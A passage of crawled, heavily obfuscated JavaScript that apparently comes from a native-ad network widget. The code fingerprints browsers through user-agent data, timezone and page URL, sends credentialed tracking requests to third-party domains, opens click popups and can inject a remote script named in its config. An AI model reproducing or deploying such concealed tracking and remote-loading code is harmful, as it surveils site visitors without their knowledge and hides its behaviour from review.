0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('10',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1192270',0xa),'s':parseInt('1404411',0xa),'w':parseInt('676903',0xa),'pi':'','in':{'ot':0x1,'co':'3NjkwM10WzY','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsInNyYyI6Mn0=eyJ.js
body_size: 23561
content:
(function(){function _0x746f(){const _0x4a8304=['70214iiyosa','nextElementSibling','0\x200\x205px','alt','offsetHeight','ads','toString','px)','indexOf','3140HKRGUa','&if=','700','2755884qZOSeT','t_cl','block','iframe','zoom-effect','important','te_cl','padding-top','origin','flex-end','tch','textContent','title','flex-start','documentElement','item','cltr','userAgentData','font-style','catch','styleSheets','script[src\x20*=\x20\x22','348oovfEy','parentNode','normal','content','.label-text','scroll','flex','append','flex-direction','keys','isArray','Roboto,\x20sans-serif','mtl','tfw','innerHeight','56.25','&u=','load','src','right','label','set','lfw','column','1909197LhwWpK','center','width','fsh','removeChild','removeEventListener','apply','55011WieXWd','forEach','justify-content','top','then','ize','.wrapper','t_vw','constructor','margin-right','8evWJrp','ibs','tfst','(((.+)+)+)+$','%\x20-\x20','querySelector','lfs','async','max','include','no-cors','style','.item','noopener,noreferrer','lfst','wrapper','classList','pathname','400','getElementById','self','getBoundingClientRect','13kAESOz','left','dtl','4:3','rtl','unobserve','padding','contentWindow','cssRules','maw','observe','tff','selectorText','rinfo','margin-bottom','fsl','children','length','json','Helvetica,\x20Arial,\x20sans-serif','fsw','3VUpsmx','16:9','1435FuSchZ','from','66.66','.label','161755DsRQZG','.title-wrapper','none','innerHTML','1:1','setProperty','35VLMZtj','ceil','image-wrapper','document','-webkit-line-clamp','click','.content','a=1','platformVersion','contentRect','bottom','italic','slice','20aNCZvk','column-reverse','addEventListener','3:2','getTimezoneOffset','some','lff','te_vw','<!DOCTYPE\x20html><html\x20lang=\x22en\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,height=device-height,initial-scale=1,minimum-scale=1,shrink-to-fit=no\x22><meta\x20charset=\x22utf-8\x22><title>EvaDav\x20Native\x20ADS</title><style>body,html{height:100%;width:100%}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wrapper{display:flex;overflow:hidden}.label{display:none;width:100%}.label-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.content{align-items:flex-start;display:flex;flex-grow:1;flex-wrap:wrap}.item{overflow:hidden}.image-wrapper{overflow:hidden;position:relative}.image{border-style:solid;box-sizing:border-box;height:100%;left:0;opacity:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:opacity\x20.2s,transform\x20.2s;width:100%}.image.loaded{opacity:1}.zoom-effect\x20.image:hover{transform:scale(1.05)}.title-wrapper{padding:5px\x200}.title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;transition:color\x20.2s;word-wrap:break-word}.title:hover{color:inherit}</style><div\x20class=\x22wrapper\x22><div\x20class=\x22label\x22><div\x20class=\x22label-text\x22></div></div><div\x20class=\x22content\x22></div></div><template\x20id=\x22item\x22><div\x20class=\x22item\x22><div\x20class=\x22image-wrapper\x22><img\x20class=\x22image\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22492\x22\x20height=\x22328\x22></div><div\x20class=\x22title-wrapper\x22><div\x20class=\x22title\x22></div></div></div></template>','push','height','add','dir','loaded','search','replaceWith','&chpv=','href','cloneNode','calc(','test','querySelectorAll','createElement','font-weight','ttl','display'];_0x746f=function(){return _0x4a8304;};return _0x746f();}function _0x589c(_0x573ab1,_0x401a70){const _0x42fa72=_0x746f();return _0x589c=function(_0x26a2e2,_0x2f8abb){_0x26a2e2=_0x26a2e2-0x129;let _0x746f11=_0x42fa72[_0x26a2e2];return _0x746f11;},_0x589c(_0x573ab1,_0x401a70);}(function(_0x17d5f1,_0x2ca2d6){const _0x2fd784=_0x589c,_0x25e03e=_0x17d5f1();while(!![]){try{const _0x3ee6b7=parseInt(_0x2fd784(0x135))/0x1+parseInt(_0x2fd784(0x162))/0x2*(parseInt(_0x2fd784(0x12f))/0x3)+parseInt(_0x2fd784(0x16b))/0x4*(-parseInt(_0x2fd784(0x13b))/0x5)+-parseInt(_0x2fd784(0x184))/0x6*(-parseInt(_0x2fd784(0x131))/0x7)+-parseInt(_0x2fd784(0x1ad))/0x8*(-parseInt(_0x2fd784(0x19c))/0x9)+parseInt(_0x2fd784(0x148))/0xa*(parseInt(_0x2fd784(0x1a3))/0xb)+parseInt(_0x2fd784(0x16e))/0xc*(-parseInt(_0x2fd784(0x1c3))/0xd);if(_0x3ee6b7===_0x2ca2d6)break;else _0x25e03e['push'](_0x25e03e['shift']());}catch(_0x463a9c){_0x25e03e['push'](_0x25e03e['shift']());}}}(_0x746f,0x2fc97),function(_0x2fab83,_0x3b2473,_0x537afe,_0x3f2817){const _0x5697e5=_0x589c,_0xb140d8=(function(){let _0x42259c=!![];return function(_0x17a2c3,_0x14d6b9){const _0x35a99b=_0x42259c?function(){const _0x548bd7=_0x589c;if(_0x14d6b9){const _0x3fa462=_0x14d6b9[_0x548bd7(0x1a2)](_0x17a2c3,arguments);return _0x14d6b9=null,_0x3fa462;}}:function(){};return _0x42259c=![],_0x35a99b;};}());function _0x1be91b(_0x236dff,_0x6ba16f){return Math['round'](_0x236dff-0.5+Math['random']()*(_0x6ba16f-_0x236dff+0x1));}function _0xcf7a0c(_0x388c7c=0x4){const _0x499d5c=_0xb140d8(this,function(){const _0x21ef79=_0x589c;return _0x499d5c[_0x21ef79(0x168)]()[_0x21ef79(0x156)](_0x21ef79(0x1b0))[_0x21ef79(0x168)]()[_0x21ef79(0x1ab)](_0x499d5c)[_0x21ef79(0x156)](_0x21ef79(0x1b0));});_0x499d5c();let _0x3a4183='',_0x147036=['a','b','c','d','e','f','g','h','i','j'];for(_0x388c7c;0x0<_0x388c7c;_0x388c7c--)_0x3a4183+=_0x147036[_0x1be91b(0x0,0x9)];return _0x147036=null,_0x3a4183;}function _0x270f32(_0x9c537c){const _0x5a0097=_0x589c;let _0x556124;return _0x5a0097(0x139)===_0x9c537c?_0x556124='100':_0x5a0097(0x14b)===_0x9c537c?_0x556124=_0x5a0097(0x133):_0x5a0097(0x1c6)===_0x9c537c?_0x556124='75':_0x5a0097(0x130)===_0x9c537c?_0x556124=_0x5a0097(0x193):void 0x0,_0x556124+='%',_0x556124;}function _0x1d403f(_0x2daf60){const _0x5d1778=_0x589c;let _0x136d22;return'1'===_0x2daf60?_0x136d22=getComputedStyle(_0x3d4b81[_0x5d1778(0x185)])['fontFamily']:'2'===_0x2daf60?_0x136d22=_0x5d1778(0x18f):'3'===_0x2daf60?_0x136d22='Courier,\x20monospace':'4'===_0x2daf60?_0x136d22=_0x5d1778(0x12d):'5'===_0x2daf60?_0x136d22='\x27Times\x20New\x20Roman\x27,\x20serif':void 0x0,_0x136d22;}function _0x4d78fa(){const _0x22a3fd=_0x589c;return void 0x0!==navigator[_0x22a3fd(0x17f)]&&void 0x0!==navigator['userAgentData']['getHighEntropyValues']?navigator[_0x22a3fd(0x17f)]['getHighEntropyValues']([_0x22a3fd(0x143)])[_0x22a3fd(0x1a7)](_0x36d34c=>void 0x0!==_0x36d34c[_0x22a3fd(0x143)]&&''!==_0x36d34c['platformVersion']?_0x22a3fd(0x158)+_0x36d34c['platformVersion']:'')[_0x22a3fd(0x181)](()=>''):new Promise(_0xe3b181=>_0xe3b181(''));}function _0x997be4(){const _0x56300b=_0x589c;open(_0x3f2817['ll'],_0x537afe+_0xcf7a0c(0x3),_0x56300b(0x1ba));}function _0x1a26d3(){const _0x564ea1=_0x589c;this[_0x564ea1(0x1bd)]['add'](_0x564ea1(0x155)),this[_0x564ea1(0x1a1)](_0x564ea1(0x195),_0x1a26d3);}function _0x3ebe86(){clearTimeout(_0x50249d),_0x50249d=setTimeout(()=>{_0x3419a2()&&_0x423781();},0x40);}function _0x13d5d0(_0x2d929e,_0x2ae232){const _0x48bd92=_0x589c;let _0x4c4e9b=null;return Array[_0x48bd92(0x132)](_0x2d929e)[_0x48bd92(0x14d)](_0x1c10db=>{const _0x17b030=_0x48bd92;if(_0x2ae232===_0x1c10db[_0x17b030(0x1cf)][_0x17b030(0x147)](0x1))return _0x4c4e9b=_0x1c10db,!0x0;}),_0x4c4e9b;}function _0x1fb97d(_0x416095,_0x1c515a){const _0x1113c0=_0x589c;Object[_0x1113c0(0x18d)](_0x1c515a)[_0x1113c0(0x1a4)](_0x1fc3e7=>_0x416095[_0x1113c0(0x1b8)][_0x1113c0(0x13a)](_0x1fc3e7,_0x1c515a[_0x1fc3e7]));}function _0x342da1(_0x198702,_0x18e13c){const _0x15922a=_0x589c;let _0xcc543a={'wrapper':{'background-color':_0x3f2817['bg']},'content':{},'item':{},'image-wrapper':{},'image':{'border-width':_0x3f2817[_0x15922a(0x1ae)]+'px','border-color':_0x3f2817['ibc']},'title':{'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x1ce)]),'font-size':_0x3f2817['tfs']+'px','font-style':_0x15922a(0x186),'font-weight':_0x15922a(0x1bf),'color':_0x3f2817['tc'],'text-align':_0x3f2817['ta']},'title:hover':{'color':_0x3f2817[_0x15922a(0x178)]},'label':{'display':_0x15922a(0x137),'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x14e)]),'font-size':_0x3f2817[_0x15922a(0x1b3)]+'px','font-style':_0x15922a(0x186),'font-weight':'400','color':_0x3f2817['lc']},'label-text':{}},_0x1b0815=_0x3d4b81[_0x15922a(0x1ca)]['document'],_0x21dfb8=_0x1b0815[_0x15922a(0x182)][0x0][_0x15922a(0x1cb)],_0x514d37=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x141));if(Array['from'](_0x514d37[_0x15922a(0x12a)])[_0x15922a(0x1a4)](_0x3f757c=>_0x3f757c[_0x15922a(0x185)][_0x15922a(0x1a0)](_0x3f757c)),0x1===_0x3f2817[_0x15922a(0x1a8)]&&_0x1b0815['querySelector'](_0x15922a(0x1a9))[_0x15922a(0x1bd)][_0x15922a(0x153)](_0x15922a(0x172)),0x1===_0x3f2817[_0x15922a(0x1af)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x180)]=_0x15922a(0x146)),0x1===_0x3f2817[_0x15922a(0x191)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x15f)]=_0x15922a(0x16d)),''!==_0x3f2817['lt']&&(_0xcc543a['label'][_0x15922a(0x161)]=_0x15922a(0x18a)),''!==_0x3f2817['ll']&&_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x188))['addEventListener'](_0x15922a(0x140),_0x997be4),0x1===_0x3f2817[_0x15922a(0x1bb)]&&(_0xcc543a['label'][_0x15922a(0x180)]='italic'),0x1===_0x3f2817[_0x15922a(0x19a)]&&(_0xcc543a['title'][_0x15922a(0x15f)]=_0x15922a(0x16d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)]('top')&&(_0xcc543a['wrapper'][_0x15922a(0x18c)]=_0x15922a(0x19b),_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1c9)]=_0x15922a(0x164)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x145))&&(_0xcc543a[_0x15922a(0x1bc)][_0x15922a(0x18c)]=_0x15922a(0x149),_0xcc543a['label'][_0x15922a(0x1c9)]='0'),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x1c4))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x17b)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x19d))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x19d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x197))&&(_0xcc543a['label'][_0x15922a(0x1a5)]=_0x15922a(0x177)),/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x15922a(0x15c)](_0x3f2817['lt'])&&(_0xcc543a['label-text']['direction']=_0x15922a(0x1c7)),_0x18e13c?(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]=_0x15922a(0x15b)+0x64/_0x3f2817['dc']+_0x15922a(0x1b1)+_0x3f2817['dh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817[_0x15922a(0x154)]),_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x13f)]=_0x3f2817[_0x15922a(0x1c5)]):(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]='calc('+0x64/_0x3f2817['mc']+_0x15922a(0x1b1)+_0x3f2817['mh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817['mir']),_0xcc543a[_0x15922a(0x17a)]['-webkit-line-clamp']=_0x3f2817[_0x15922a(0x190)]),_0x1b0815[_0x15922a(0x1b2)]('.label-text')[_0x15922a(0x179)]=_0x3f2817['lt'],_0x198702['forEach'](_0x5c8061=>{const _0x49d2fd=_0x15922a;let _0x4e7467=_0x1b0815[_0x49d2fd(0x1c0)](_0x49d2fd(0x17d))[_0x49d2fd(0x187)][_0x49d2fd(0x1b2)](_0x49d2fd(0x1b9))[_0x49d2fd(0x15a)](!0x0),_0x25a83e=_0x4e7467[_0x49d2fd(0x1b2)]('.image'),_0x2d1cb5=_0x4e7467[_0x49d2fd(0x1b2)]('.title');_0x4e7467['addEventListener'](_0x49d2fd(0x140),function(){const _0x54706c=_0x49d2fd;open(_0x5c8061['l'],_0x537afe+_0xcf7a0c(),'noopener,noreferrer'),null!==_0x5c8061[_0x54706c(0x16f)]&&_0x4d78fa()['then'](_0x4167ab=>fetch(_0x5c8061[_0x54706c(0x16f)]+_0x4167ab)),null!==_0x5c8061['te_cl']&&_0x5c8061[_0x54706c(0x174)][_0x54706c(0x1a4)](_0x110a8e=>fetch(_0x110a8e,{'mode':_0x54706c(0x1b7),'credentials':_0x54706c(0x1b6)}));}),_0x25a83e[_0x49d2fd(0x14a)]('load',_0x1a26d3),_0x25a83e[_0x49d2fd(0x165)]=_0x5c8061['t'],_0x25a83e[_0x49d2fd(0x196)]=_0x5c8061['i'],/[\u0600-\u06FF]|[\u0590-\u05FF]/['test'](_0x5c8061['t'])&&_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x49d2fd(0x17a)),{'direction':_0x49d2fd(0x1c7)}),_0x2d1cb5[_0x49d2fd(0x179)]=_0x5c8061['t'],_0x514d37[_0x49d2fd(0x18b)](_0x4e7467),null!==_0x5c8061[_0x49d2fd(0x1aa)]&&_0x4d78fa()[_0x49d2fd(0x1a7)](_0x5b29be=>fetch(_0x5c8061[_0x49d2fd(0x1aa)]+_0x5b29be)),null!==_0x5c8061[_0x49d2fd(0x14f)]&&_0x5c8061[_0x49d2fd(0x14f)]['forEach'](_0x4e50c4=>fetch(_0x4e50c4,{'mode':'no-cors','credentials':_0x49d2fd(0x1b6)})),_0x25a83e=null,_0x2d1cb5=null,_0x4e7467=null;}),Object['keys'](_0xcc543a)[_0x15922a(0x1a4)](_0x548483=>_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x548483),_0xcc543a[_0x548483])),0x1===_0x3f2817['fs']){let _0x21387f,_0x5aaa5d,_0x4b9102,_0x3e79b5=[],_0x3564ad=_0x1b0815[_0x15922a(0x15d)](_0x15922a(0x136)),_0x4301f5=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x134))[_0x15922a(0x166)];_0x3564ad[_0x15922a(0x1a4)](_0x3dd616=>_0x3e79b5[_0x15922a(0x151)](_0x3dd616[_0x15922a(0x166)])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x18e13c?(_0x5aaa5d=_0x3f2817['dv'],_0x4b9102=_0x3f2817['dr']):(_0x5aaa5d=_0x3f2817['mv'],_0x4b9102=_0x3f2817['mr']),_0x21387f=(_0x3f2817[_0x15922a(0x19f)]-_0x4301f5+_0x5aaa5d)/_0x4b9102-_0x5aaa5d,_0x1fb97d(_0x13d5d0(_0x21dfb8,'item'),{'height':_0x21387f+'px'});let _0x1b90be=_0x21387f-_0x3e79b5;0x0>_0x1b90be?(_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x17a)),{'-webkit-line-clamp':'1'}),_0x3e79b5=[],_0x3564ad[_0x15922a(0x1a4)](_0x58a779=>_0x3e79b5[_0x15922a(0x151)](_0x58a779['offsetHeight'])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x21387f-_0x3e79b5+'px','padding-top':'0'})):_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x1b90be+'px','padding-top':'0'}),_0x3564ad=null,_0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x3f2817['fsh']+'px',_0x15922a(0x173));}else _0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x1a9))[_0x15922a(0x166)]+'px',_0x15922a(0x173));clearTimeout(_0x50249d),_0x3b2473[_0x15922a(0x1a1)]('scroll',_0x3ebe86),0x0!==_0x4c2150&&(_0x3b2473[_0x15922a(0x14a)](_0x15922a(0x189),_0x3ebe86),_0x3419a2()&&_0x423781()),_0x514d37=null,_0x21dfb8=null,_0xcc543a=null,_0x1b0815=null;}function _0x2f43e2(_0x159e06,_0x16ee7b){const _0x5975fc=_0x589c;fetch(_0x159e06)['then'](_0x7ea5bc=>_0x7ea5bc[_0x5975fc(0x12c)]()[_0x5975fc(0x1a7)](_0x56ffc4=>{const _0x3ec788=_0x5975fc;if(Array[_0x3ec788(0x18e)](_0x56ffc4)&&0x0!==_0x56ffc4[_0x3ec788(0x12b)]){let _0x227d95=[];_0x4c2150=[],_0x56ffc4['forEach']((_0x22df77,_0x1bc60e)=>{const _0x5aa1d3=_0x3ec788;_0x227d95[_0x5aa1d3(0x151)]({'t':_0x22df77[_0x5aa1d3(0x167)][0x0][_0x5aa1d3(0x160)],'i':_0x22df77['ads'][0x0]['gf'],'l':_0x22df77[_0x5aa1d3(0x167)][0x0]['uf'],'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null}),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rc']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x16f)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rc']+(-0x1===_0x22df77['rinfo']['rc'][_0x5aa1d3(0x16a)]('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77['rinfo']['rl']&&''!==_0x22df77[_0x5aa1d3(0x1d0)]['rl']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x1aa)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rl']+(-0x1===_0x22df77['rinfo']['rl'][_0x5aa1d3(0x16a)]('?')?'?':'&')+'a=1'),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rw']&&_0x4c2150[_0x5aa1d3(0x151)](_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rw']+(-0x1===_0x22df77[_0x5aa1d3(0x1d0)]['rw']['indexOf']('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x174)]=_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)]['tr']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x14f)]=_0x22df77['rinfo']['tr']);}),_0x342da1(_0x227d95,_0x16ee7b),_0x227d95=null,_0x56ffc4=null;}else _0x21b03d(),_0x1d2622();}))[_0x5975fc(0x181)](()=>{_0x21b03d(),_0x1d2622();});}function _0x21b03d(){const _0x3aef9b=_0x589c;if(''===_0x3f2817[_0x3aef9b(0x129)])return!0x1;let _0xae098b=_0x2fab83[_0x3aef9b(0x15e)]('script');_0xae098b[_0x3aef9b(0x1b4)]=!0x0,_0xae098b[_0x3aef9b(0x196)]=decodeURIComponent(_0x3f2817[_0x3aef9b(0x129)]),_0x3d4b81[_0x3aef9b(0x157)](_0xae098b),_0xae098b=null;}function _0x10d1b7(_0x4c647c){clearTimeout(_0x16065c),_0x16065c=setTimeout(function(){const _0x602037=_0x589c;let _0x5889d7=null;if(_0x29407b||_0x59fb07||(_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect'][_0x602037(0x19e)]<=_0x3f2817['maw']&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1)),_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&_0x59fb07&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect']['width']<=_0x3f2817[_0x602037(0x1cc)]&&_0x29407b&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1),null!==_0x5889d7){let _0x3c188d;_0x3c188d=_0x5889d7?_0x3f2817['dc']*_0x3f2817['dr']:_0x3f2817['mc']*_0x3f2817['mr'],_0x107028['searchParams'][_0x602037(0x199)]('ntli',_0x3c188d[_0x602037(0x168)]()),_0x4d78fa()['then'](_0x34c15c=>_0x2f43e2(_0x107028[_0x602037(0x159)]+_0x34c15c,_0x5889d7,_0x34c15c));}_0x3d4b81['style'][_0x602037(0x13a)](_0x602037(0x152),_0x3d4b81['contentWindow'][_0x602037(0x13e)][_0x602037(0x1b2)]('.wrapper')[_0x602037(0x166)]+'px','important'),_0x4c647c=null;},0xf0);}function _0x55f9a1(){const _0x1f08a7=_0x589c;this['contentWindow'][_0x1f08a7(0x13e)][_0x1f08a7(0x17c)][_0x1f08a7(0x138)]=_0x1f08a7(0x150),_0x5b5771[_0x1f08a7(0x1cd)](this),this[_0x1f08a7(0x1a1)]('load',_0x55f9a1);}function _0x3419a2(){const _0x491c30=_0x589c;let _0x3fe147=!0x1,_0x2d88ea=_0x3d4b81[_0x491c30(0x1c2)]();return 0x0<_0x2d88ea[_0x491c30(0x1a6)]?_0x3b2473[_0x491c30(0x192)]-_0x2d88ea[_0x491c30(0x1a6)]>=_0x2d88ea[_0x491c30(0x152)]/0x2&&(_0x3fe147=!0x0):0x0<=_0x2d88ea[_0x491c30(0x152)]/0x2+_0x2d88ea[_0x491c30(0x1a6)]&&(_0x3fe147=!0x0),_0x3fe147;}function _0x423781(){_0x377bfb||setTimeout(()=>{const _0x26a34e=_0x589c;!_0x377bfb&&_0x3419a2()&&(_0x377bfb=!0x0,_0x3b2473[_0x26a34e(0x1a1)]('scroll',_0x3ebe86),_0x4d78fa()[_0x26a34e(0x1a7)](_0x4aabbd=>_0x4c2150[_0x26a34e(0x1a4)](_0x395cae=>fetch(_0x395cae+_0x4aabbd))));},0x3e8);}function _0x1d2622(){const _0x2d3fe6=_0x589c;clearTimeout(_0x16065c),clearTimeout(_0x50249d),_0x5b5771[_0x2d3fe6(0x1c8)](_0x3d4b81),null!==_0x3d4b81&&null!==_0x3d4b81[_0x2d3fe6(0x185)]&&_0x3d4b81[_0x2d3fe6(0x185)][_0x2d3fe6(0x1a0)](_0x3d4b81),_0x3b2473[_0x2d3fe6(0x1a1)](_0x2d3fe6(0x189),_0x3ebe86),_0x3d4b81=null,_0x5b5771=null;}let _0x50249d,_0x16065c,_0x377bfb=!0x1,_0x29407b=!0x1,_0x59fb07=!0x1,_0xf50f2b={'background':'none','border':'0','display':_0x5697e5(0x170),'height':'0','margin':'0','outline':'0','padding':'0','width':'100%'},_0x3d4b81=_0x2fab83[_0x5697e5(0x15e)](_0x5697e5(0x171)),_0x5b5771=new ResizeObserver(_0x10d1b7),_0x4c2150=[];const _0x107028=new URL('https://blolma.com/ntload?a=1&e=aeyJwaWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsImQiOiJzcGVybWJlc3RpYWxpdHl0dWJlLmNvbSIsImxpIjoxfQ==&tz='+Math[_0x5697e5(0x13c)](new Date()[_0x5697e5(0x14c)]()/-0x3c)+_0x5697e5(0x16c)+(window[_0x5697e5(0x1c1)]===window[_0x5697e5(0x1a6)]?'0':'1')+_0x5697e5(0x194)+btoa(location[_0x5697e5(0x176)]+location[_0x5697e5(0x1be)])+'&ntli=');_0x3d4b81[_0x5697e5(0x17a)]=_0xcf7a0c(),_0x3d4b81[_0x5697e5(0x14a)]('load',_0x55f9a1),0x1===_0x3f2817['fs']&&(_0xf50f2b['width']=_0x3f2817[_0x5697e5(0x12e)]+'px'),Object[_0x5697e5(0x18d)](_0xf50f2b)[_0x5697e5(0x1a4)](_0x296b4e=>_0x3d4b81[_0x5697e5(0x1b8)][_0x5697e5(0x13a)](_0x296b4e,_0xf50f2b[_0x296b4e],_0x5697e5(0x173))),_0xf50f2b=null,Array[_0x5697e5(0x132)](_0x2fab83[_0x5697e5(0x15d)](_0x5697e5(0x183)+_0x537afe+'\x22]'))[_0x5697e5(0x14d)](_0x117616=>{const _0x1e5331=_0x5697e5;let _0x47ae92=_0x117616[_0x1e5331(0x163)];return 